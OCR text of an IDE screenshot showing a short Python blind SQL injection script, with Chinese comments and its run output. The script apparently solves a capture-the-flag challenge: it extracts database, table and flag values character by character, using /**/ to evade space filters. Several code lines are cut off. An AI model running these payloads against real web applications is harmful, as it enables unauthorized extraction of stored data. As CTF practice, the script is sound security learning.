 PC
python_project
Version control
jjsimida
Project
jjsimida.py
python_project D:\BaiduNetdiskDownload\py
venv library root
jjsimida.py
main.py
whatch_shit.py
External Libraries
Scratches and Consoles
3 4
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 # payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/
12 # 获取flag表的字段
13 # payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/
14 # 获取flag表的数据
15 # payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
16 count = 0
17 print('正在获取第 %d 个字符' % i)
18 # 截取SQL查询结果的每个字符, 并判断字符内容
19 for j in range(31, 128):
20 result = requests.get(url + payload % (i, j))
21
22 if 'If' in result.text:
23 name += chr(j)
for i in range(1, 45)
Run
jjsimida
正在获取第 13 个字符
数据库名/表名/字段名/数据: flag,page,use
正在获取第 14 个字符
数据库名/表名/字段名/数据: flag,page,user
正在获取第 15 个字符
Process finished with exit code 0
python_project > jjsimida.py
CRLF UTF-8 4 spaces Python 3.8 (python_project)